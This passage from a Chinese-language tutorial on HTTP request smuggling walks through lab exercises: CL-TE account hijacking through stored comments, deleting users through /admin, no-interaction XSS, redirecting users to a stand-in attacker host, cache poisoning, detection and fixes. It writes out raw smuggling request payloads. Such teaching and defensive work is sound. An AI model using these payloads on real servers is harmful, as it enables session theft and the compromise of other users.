從這裡可以看到,Content-Length 的值為 100,而我們的實體數據僅為 search=66666,遠沒有 100,於是後端伺服器便會進入等待狀態,當下一個正常請求到來時,會與之前滯留的請求進行拼接,從而導致走私的請求包吞併了下一個請求的部分或全部內容,並返回走私請求的響應。
-
第三步:在走私的請求上添加這個欄位,然後走私一個刪除用戶的請求。

-
查看 /admin 頁面,發現用戶已被刪除



能用來幹什麼
- 賬戶劫持 CL-TE
BURP實驗環境
-
構造特殊請求包,形成一個走私請求

-
查看評論



原理:(跟 獲取前端伺服器重寫請求欄位 相似)
我們走私構造的請求包為:
POST /post/comment HTTP/1.1
Host: aca41ff41e89d28f800d3e82001a00c8.web-security-academy.net
Content-Length: 900
Cookie: session=XPbI3LJQJCoBcQOvsLdfyCNbOKqsGudy
csrf=Nk6OsCxcNIUdfnrpQuy9N3WO0zLLcAWU&postId=4&name=aaa&email=aaa%40aaa.com&website=&comment=aaaa
可以看到 Content-Length 值為 900,而我們的實體數據僅為 csrf=Nk6OsCxcNIUdfnrpQuy9N3WO0zLLcAWU&postId=4&name=aaa&email=aaa%40aaa.com&website=&comment=aaaa,遠不足900,於是後端伺服器便會進入等待狀態,當下一個正常請求到來時,會與之前滯留的請求進行拼接,從而導致走私的請求包吞併了下一個請求的部分或全部內容,並且由於是構造發起評論的請求包,所以數據會存入資料庫,從而打開頁面便會看到其他用戶的請求包內容,獲取其敏感數據,由於環境只有我一個人在玩,所以只能獲取到自己的敏感數據。
注意:一定要將 comment=aaaa 放在最後
- Reflected XSS + Smuggling 造成無需交互的 XSS(CL-TE)
BURP實驗環境
-
首先反射型 XSS 在文章頁面

-
構造請求走私 payload

-

導致無交互 XSS



- 惡意重定向
環境暫無
許多應用程式執行從一個 URL 到另一個URL的重定向,會將來自請求的 Host 標頭的主機名放入重定向URL。一個示例是 Apache 和 IIS Web 伺服器的默認行為,在該行為中,對不帶斜杠的文件夾的請求將收到對包含該斜杠的文件夾的重定向:
請求
GET /home HTTP/1.1
Host: normal-website.com
響應
HTTP/1.1 301 Moved Permanently
Location: //normal-website.com/home/
通常,此行為被認為是無害的,但是可以在走私請求攻擊中利用它來將其他用戶重定向到外部域。例如:
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 54
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X
走私的請求將觸發重定向到攻擊者的網站,這將影響後端伺服器處理的下一個用戶的請求。例如:
正常請求
GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /scripts/include.js HTTP/1.1
Host: vulnerable-website.com
惡意響應
HTTP/1.1 301 Moved Permanently
Location: //attacker-website.com/home/
若用戶請求的是一個 JavaScript 文件,該文件是由網站上的頁面導入的。攻擊者可以通過在響應中返回自己的 JavaScript 文件來完全破壞受害者用戶。
4.快取投毒
一般來說,前端伺服器出於性能原因,會對後端伺服器的一些資源進行快取,如果存在HTTP請求走私漏洞,則有可能使用重定向來進行快取投毒,從而影響後續訪問的所有用戶。
檢測
檢測請求走私漏洞的一種明顯方法是發出一個模稜兩可的請求,然後發出一個正常的「受害者」請求,然後觀察後者是否收到意外響應。但是,這極易受到干擾。如果另一個用戶的請求在我們的受害者請求之前命中了中毒的套接字,那麼他們將獲得損壞的響應,我們將不會發現該漏洞。這意味著在流量很大的實時站點上,如果不利用過程中的大量真實用戶,就很難證明存在請求走私行為。即使在沒有其他流量的站點上,各種終止連接的應用程式也會造成誤報。
如果為 CL-TE,可用以下 payload 檢測
POST / HTTP/1.1
Host: example.com
Content-Length: 4
Transfer-Encoding: chunked
1
R
x
由於較短的Content-Length,前端將僅轉發到 R 丟棄後續的 X,而後端將在等待下一個塊大小時超時。這將導致明顯的時間延遲。
如果兩個伺服器都處於同步狀態(TE-TE 或 CL-CL),則該請求將被前端拒絕,或者被兩個系統無害處理。最後,如果以相反的方式發生同步(TE-CL),則由於無效的塊大小』X’,前端將拒絕該消息,而不會將其轉發到後端。這樣可以防止後端套接字中毒。
我們可以使用以下請求安全地檢測 TE-CL 取消同步:
POST / HTTP/1.1
Host: example.com
Content-Length: 6
Transfer-Encoding: chunked
0
X
修復
- 禁用後端連接的重用,以便每個後端請求通過單獨的網路連接發送。
- 使用HTTP / 2進行後端連接,因為此協議可防止對請求之間的邊界產生歧義。
- 前端伺服器和後端伺服器使用完全相同的Web伺服器軟體,以便它們就請求之間的界限達成一致。
以上的措施有的不能從根本上解決問題,而且有著很多不足,就比如禁用代理伺服器和後端伺服器之間的 TCP 連接重用,會增大後端伺服器的壓力。使用 HTTP/2 在現在的網路條件下根本無法推廣使用,哪怕支援 HTTP/2 協議的伺服器也會兼容 HTTP/1.1。從本質上來說,HTTP 請求走私出現的原因並不是協議設計的問題,而是不同伺服器實現的問題,個人認為最好的解決方案就是嚴格的實現 RFC7230-7235 中所規定的的標準,但這也是最難做到的。
HTTP 參數污染也能算是一種請求走私 HTTP參數污染

